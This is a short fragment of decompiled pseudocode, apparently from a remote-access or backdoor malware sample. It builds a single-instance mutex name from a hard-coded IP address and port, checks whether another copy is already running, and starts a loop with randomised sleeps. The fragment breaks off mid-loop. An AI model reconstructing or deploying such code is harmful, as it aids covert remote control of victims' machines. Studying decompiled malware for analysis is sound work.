 v2 = alloca(5012);
v8 = a1;
if ( a2
  || (dword_40A1C4(&v34, "%s:%d:%s", "221.229.204.120", dword_40939C, "Server Remote"),
      (v35 = dword_40A168(0, 0, &v34)) == 0)
  || dword_40A170() != 183 )
{
  sub_401490(&v38);
  v40 = 0;
  v37 = 0;
  LOBYTE(v36) = 0;
  while ( 1 )
  {
    while ( 1 )
    {
      while ( 1 )
      {
        while ( 1 )
        {
          v4 = 1;
          if ( (_BYTE)v36 )
          {
            v37 = rand();
            dword_40A178(v37 % 120000);
          }
          if ( dword_40A270 )
          {
            sub_401DF0(&v38);
            goto LABEL_26;
          }